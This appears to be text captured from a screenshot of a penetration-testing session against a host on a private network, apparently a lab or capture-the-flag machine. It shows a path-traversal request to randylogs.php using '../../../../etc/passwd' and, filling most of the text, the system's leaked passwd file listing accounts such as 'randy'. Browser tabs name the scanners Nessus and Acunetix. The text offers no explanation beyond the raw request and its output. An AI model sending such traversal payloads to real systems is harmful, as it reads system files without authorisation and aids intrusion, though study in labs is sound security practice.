 192.168.184.146/blog-post/archives/randylogs.php?file=../../../../../../../../etc/passwd
60%
3
Nessus Scanner (SC) ...
Acunetix - Dashboard
Viper(炫彩蛇)
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin
/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin
/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin
/nologin nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin saned:x:120:126::/var/lib/saned:/usr/sbin
/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run
/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin